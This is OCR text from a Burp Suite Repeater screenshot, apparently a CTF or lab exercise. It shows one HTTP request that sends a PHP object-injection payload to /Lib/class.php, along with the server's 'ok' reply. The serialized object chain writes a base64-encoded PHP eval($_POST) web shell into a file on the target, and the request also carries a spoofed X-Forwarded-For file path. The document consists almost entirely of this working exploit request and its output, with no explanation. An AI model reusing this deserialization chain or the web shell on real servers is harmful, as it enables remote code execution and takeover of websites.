 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/Lib/class.php?code=O:8:%22saveUser%22:2:{s:8:%22username%22;O:7:%22console%22:2:{s:4:%22code%22;O:3:%
22run%22:3:{s:6:%22target%22;O:8:%22log_file%22:0:{}s:4:%22user%22;s:40:%22PD9waHAgZXZhbCgkX1BPU1Rbc2h
lbGxdKTsgPz4=%22;s:4:%22func%22;s:5:%22write%22;}s:3:%22uid%22;i:1;}s:8:%22password%22;s:23:%22BAOBAO_
Need_giRL_friend%22;} HTTP/1.1
Host: 192.168.88.162
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Forwarded-For:file:///var/www/html/
Connection: close
Cookie: PHPSESSID=lm2r0vcle2j1ih8f566s3cqtf5; hyphp_lang=zh-CN;
HYBBS_HEX=Ti8hopy%25252FR%252Bnt3WjBz6lAGuQxumR8gDkT4soHK%252BJlsiEdKFjfowHjWhRsu74xTdzROaV5XTTKkt702E
r5ndmDCprEfvX5dl07j1oNBPDrnuq8fs0Awz6u10lPUJD1BRtU8UJstZsWDA8%253D
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 03 Sep 2020 08:15:11 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.5.38
Content-Length: 2
Connection: close
Content-Type: text/html; charset=UTF-8
ok